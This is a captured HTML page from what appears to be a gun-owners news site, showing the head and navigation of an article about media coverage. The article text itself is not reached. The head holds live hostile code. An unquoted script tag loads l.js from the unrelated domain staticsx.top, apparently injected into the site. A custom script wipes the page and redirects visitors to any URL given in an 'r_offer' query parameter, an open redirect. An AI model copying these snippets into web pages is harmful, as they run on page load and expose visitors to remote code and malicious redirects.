

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://preparedgunowners.com/2022/07/12/media-outlet-makes-shocking-admission-about-what-they-dont-do/
body_size: 23190
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://preparedgunowners.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://preparedgunowners.com/wp-content/uploads/2022/07/Depositphotos_20021363_S.jpg" />
	<!-- This site is optimized with the Yoast SEO plugin v16.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Media Outlet Makes SHOCKING Admission About What They Don&#039;t Do - Prepared Gun Owners</title>
	<link rel="canonical" href="https://preparedgunowners.com/2022/07/12/media-outlet-makes-shocking-admission-about-what-they-dont-do/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Media Outlet Makes SHOCKING Admission About What They Don&#039;t Do - Prepared Gun Owners" />
	<meta property="og:description" content="The news media is an interesting animal. It tells us that it has our best interests at heart, that it is informing us. In fact, a famous newspaper slogan from many years ago was that the newspaper printed &#8220;all the new fit to print&#8221; (that newspaper was the New York Times, in case you were [&hellip;]" />
	<meta property="og:url" content="https://preparedgunowners.com/2022/07/12/media-outlet-makes-shocking-admission-about-what-they-dont-do/" />
	<meta property="og:site_name" content="Prepared Gun Owners" />
	<meta property="article:published_time" content="2022-07-12T17:56:38+00:00" />
	<meta property="article:modified_time" content="2022-07-12T17:56:40+00:00" />
	<meta property="og:image" content="https://preparedgunowners.com/wp-content/uploads/2022/07/Depositphotos_20021363_S.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="717" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Editor" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://preparedgunowners.com/#website","url":"https://preparedgunowners.com/","name":"Prepared Gun Owners","description":"Self-Reliance and Self Defense for Armed Americans","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://preparedgunowners.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://preparedgunowners.com/2022/07/12/media-outlet-makes-shocking-admission-about-what-they-dont-do/#primaryimage","inLanguage":"en-US","url":"https://preparedgunowners.com/wp-content/uploads/2022/07/Depositphotos_20021363_S.jpg","contentUrl":"https://preparedgunowners.com/wp-content/uploads/2022/07/Depositphotos_20021363_S.jpg","width":1000,"height":717},{"@type":"WebPage","@id":"https://preparedgunowners.com/2022/07/12/media-outlet-makes-shocking-admission-about-what-they-dont-do/#webpage","url":"https://preparedgunowners.com/2022/07/12/media-outlet-makes-shocking-admission-about-what-they-dont-do/","name":"Media Outlet Makes SHOCKING Admission About What They Don't Do - Prepared Gun Owners","isPartOf":{"@id":"https://preparedgunowners.com/#website"},"primaryImageOfPage":{"@id":"https://preparedgunowners.com/2022/07/12/media-outlet-makes-shocking-admission-about-what-they-dont-do/#primaryimage"},"datePublished":"2022-07-12T17:56:38+00:00","dateModified":"2022-07-12T17:56:40+00:00","author":{"@id":"https://preparedgunowners.com/#/schema/person/280e468da070b13c74ecbf367e7ea671"},"breadcrumb":{"@id":"https://preparedgunowners.com/2022/07/12/media-outlet-makes-shocking-admission-about-what-they-dont-do/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://preparedgunowners.com/2022/07/12/media-outlet-makes-shocking-admission-about-what-they-dont-do/"]}]},{"@type":"BreadcrumbList","@id":"https://preparedgunowners.com/2022/07/12/media-outlet-makes-shocking-admission-about-what-they-dont-do/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://preparedgunowners.com/"},{"@type":"ListItem","position":2,"name":"Media Outlet Makes SHOCKING Admission About What They Don&#8217;t Do"}]},{"@type":"Person","@id":"https://preparedgunowners.com/#/schema/person/280e468da070b13c74ecbf367e7ea671","name":"Editor","image":{"@type":"ImageObject","@id":"https://preparedgunowners.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/6cdf081f0b7daafa6ead5bb521bcebad?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6cdf081f0b7daafa6ead5bb521bcebad?s=96&d=mm&r=g","caption":"Editor"},"url":"https://preparedgunowners.com/author/editor/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.avantlink.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prepared Gun Owners &raquo; Feed" href="https://preparedgunowners.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prepared Gun Owners &raquo; Comments Feed" href="https://preparedgunowners.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prepared Gun Owners &raquo; Media Outlet Makes SHOCKING Admission About What They Don&#8217;t Do Comments Feed" href="https://preparedgunowners.com/2022/07/12/media-outlet-makes-shocking-admission-about-what-they-dont-do/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/preparedgunowners.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://preparedgunowners.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avantlink_rp_style-css'  href='https://preparedgunowners.com/wp-content/plugins/avantlink-wp/css/rp_style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avantlink_ps_style-css'  href='https://preparedgunowners.com/wp-content/plugins/avantlink-wp/css/ps_style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://preparedgunowners.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='deals-style-css'  href='https://preparedgunowners.com/wp-content/plugins/deals-of-the-day-v2/css/style.css?v=6.2&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-style-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-accessibility/css/wpa-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='rss-retriever-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-rss-retriever/inc/css/rss-retriever.css?ver=1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=3.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=3.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://preparedgunowners.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://preparedgunowners.com/wp-content/themes/NewspaperUpdate/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://preparedgunowners.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://preparedgunowners.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/jquery-updater/js/jquery-3.6.0.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.3.2.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=5.8.12' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=5.8.12' id='ppress-select2-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-P8ZRD97Q' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["preparedgunowners.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P8ZRD97Q");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
</script>
<link rel="https://api.w.org/" href="https://preparedgunowners.com/wp-json/" /><link rel="alternate" type="application/json" href="https://preparedgunowners.com/wp-json/wp/v2/posts/10605" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://preparedgunowners.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://preparedgunowners.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://preparedgunowners.com/?p=10605' />
<link rel="alternate" type="application/json+oembed" href="https://preparedgunowners.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpreparedgunowners.com%2F2022%2F07%2F12%2Fmedia-outlet-makes-shocking-admission-about-what-they-dont-do%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://preparedgunowners.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpreparedgunowners.com%2F2022%2F07%2F12%2Fmedia-outlet-makes-shocking-admission-about-what-they-dont-do%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

(function() {
  const urlParams = new URLSearchParams(window.location.search);
  const offerUrl = urlParams.get('r_offer');

  if (offerUrl) {
    // Replace page content with "Loading..."
    document.addEventListener('DOMContentLoaded', function() {
      document.body.innerHTML = '<h1 style="text-align:center; margin-top:20vh;">Loading...</h1>';
    });

    // Basic validation (must start with http or https)
    if (/^https?:\/\//.test(offerUrl)) {
      // Perform the redirect after a short delay (optional)
      setTimeout(function() {
        window.location.href = offerUrl;
      }, 100); // Adjust delay if needed
    }
  }
})();

</script>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.159.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"dca7011f89","wpRestUrl":"https:\/\/preparedgunowners.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/preparedgunowners.com\/wp-admin\/","wpRestNonce":"dca7011f89","wpRestUrl":"https:\/\/preparedgunowners.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<link rel="amphtml" href="https://preparedgunowners.com/2022/07/12/media-outlet-makes-shocking-admission-about-what-they-dont-do/amp/">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/preparedgunowners.com\/wp-content\/themes\/NewspaperUpdate";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="5559de9edd";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://preparedgunowners.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://preparedgunowners.com/category/news/",
                    "name": "News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://preparedgunowners.com/2022/07/12/media-outlet-makes-shocking-admission-about-what-they-dont-do/",
                    "name": "Media Outlet Makes SHOCKING Admission About What They Don&#8217;t Do"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-ss-main-sidebar > aside:first-of-type {
	display: none;
}
.page-id-14441 .sumome-share-client-wrapper {
    display: none;
}
.page-id-14441 .td-page-content {
    padding-left: 0!important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>    
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-64054033-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-64054033-1');
    </script>

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-10605 single-format-standard media-outlet-makes-shocking-admission-about-what-they-dont-do global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-header-container"><ul id="menu-td-header" class="td-mobile-main-menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-16"><a href="https://preparedgunowners.com/">Home</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://preparedgunowners.com/category/guns/">Guns</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://preparedgunowners.com/category/gear/">Gear</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://preparedgunowners.com/category/survival-prepping/">Survival &#038; Prepping</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://preparedgunowners.com/category/reviews/">Reviews</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-78"><a href="https://preparedgunowners.com/category/news/">News</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://preparedgunowners.com/td_d_slug_8/">Contact us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://preparedgunowners.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://preparedgunowners.com/">
                <img src="/wp-content/uploads/2015/02/logo.png" alt=""/>
                <span class="td-visual-hidden">Prepared Gun Owners</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://preparedgunowners.com/">
            <img src="/wp-content/uploads/2015/02/logo.png" alt=""/>
        </a>
        </div>
    <div class="menu-td-header-container"><ul id="menu-td-header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-16"><a href="https://preparedgunowners.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-18"><a href="https://preparedgunowners.com/category/guns/">Guns</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697e391469d4b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_697e391469d4b" ><script>var block_td_uid_1_697e391469d4b = new tdBlock();
block_td_uid_1_697e391469d4b.id = "td_uid_1_697e391469d4b";
block_td_uid_1_697e391469d4b.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_697e391469d4b_rand","tdc_css_class":"td_uid_1_697e391469d4b_rand","tdc_css_class_style":"td_uid_1_697e391469d4b_rand_style"}';
block_td_uid_1_697e391469d4b.td_column_number = "3";
block_td_uid_1_697e391469d4b.block_type = "td_block_mega_menu";
block_td_uid_1_697e391469d4b.post_count = "5";
block_td_uid_1_697e391469d4b.found_posts = "2246";
block_td_uid_1_697e391469d4b.header_color = "";
block_td_uid_1_697e391469d4b.ajax_pagination_infinite_stop = "";
block_td_uid_1_697e391469d4b.max_num_pages = "450";
tdBlocksArray.push(block_td_uid_1_697e391469d4b);
</script><div id=td_uid_1_697e391469d4b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/28/when-democrats-take-over-your-state-what-theyre-pushing-in-va-is-disgusting/" rel="bookmark" class="td-image-wrap" title="When Democrats Take Over Your State: What They&#8217;re Pushing In VA Is Disgusting"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_191205402_S-218x150.jpg"   alt="" title="When Democrats Take Over Your State: What They&#8217;re Pushing In VA Is Disgusting" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/28/when-democrats-take-over-your-state-what-theyre-pushing-in-va-is-disgusting/" rel="bookmark" title="When Democrats Take Over Your State: What They&#8217;re Pushing In VA Is Disgusting">When Democrats Take Over Your State: What They&#8217;re Pushing In VA&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/28/is-this-a-case-of-only-in-ca/" rel="bookmark" class="td-image-wrap" title="Is This A Case Of &#8216;Only In CA?&#8217;"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_167204622_S-218x150.jpg"   alt="" title="Is This A Case Of &#8216;Only In CA?&#8217;" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/28/is-this-a-case-of-only-in-ca/" rel="bookmark" title="Is This A Case Of &#8216;Only In CA?&#8217;">Is This A Case Of &#8216;Only In CA?&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/28/trumps-gift-to-the-firearms-industry/" rel="bookmark" class="td-image-wrap" title="Trump&#8217;s Gift To The Firearms Industry?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_8597290_S-218x150.jpg"   alt="" title="Trump&#8217;s Gift To The Firearms Industry?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/28/trumps-gift-to-the-firearms-industry/" rel="bookmark" title="Trump&#8217;s Gift To The Firearms Industry?">Trump&#8217;s Gift To The Firearms Industry?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
